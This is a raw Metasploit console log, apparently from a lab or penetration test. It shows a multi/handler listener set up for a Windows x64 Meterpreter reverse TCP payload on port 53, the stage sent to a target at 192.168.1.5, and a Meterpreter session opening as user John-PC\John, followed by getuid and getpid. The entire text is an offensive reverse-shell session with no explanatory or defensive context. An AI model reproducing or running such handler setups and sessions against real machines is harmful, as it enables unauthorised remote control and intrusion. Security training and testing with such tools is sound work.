 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 4 opened (192.168.1.4:53 -> 192.168.1.5:25619) at 2019-01-17 00:28:35 -0500
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 13032
meterpreter >